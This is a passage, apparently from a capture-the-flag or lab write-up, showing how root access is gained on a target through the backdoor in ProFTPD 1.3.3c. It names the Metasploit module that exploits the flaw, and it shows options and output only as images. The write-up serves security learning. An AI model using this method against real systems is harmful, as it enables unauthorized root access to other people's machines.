
ProFTPD 1.3.3c exploit
As mentioned earlier, there is a quick and easy method of gaining access to this machine as the root user via the backdoor RCE vulnerability within the ProFTPD 1.3.3c service running on Port 21 of the target.
This attack can be performed using the exploit/unix/ftp/proftpd_133c_backdoor module withing Metasploit (msfconsole):

The values I used for each option and payload were as follows, yours will likely differ:

Once the command has executed and a session is opened, you are then able to run the id command to confirm that you are now logged on as the root user:
Please feel free to contact me via Twitter and thanks for reading.
